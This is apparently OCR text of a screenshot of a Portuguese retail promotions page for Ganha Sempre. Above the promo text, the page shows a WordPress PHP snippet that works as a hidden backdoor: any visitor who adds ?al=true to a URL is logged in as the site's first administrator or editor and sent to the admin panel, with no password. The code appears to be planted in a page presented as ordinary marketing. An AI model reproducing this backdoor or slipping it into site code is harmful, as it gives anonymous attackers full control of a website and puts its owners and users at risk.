
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Ofertas Exclusivas
Fique por dentro das ofertas do mês, acesse
nossas redes sociais ou solicite pelo
whatsapp o folheto da Ganha Sempre.
Whatsapp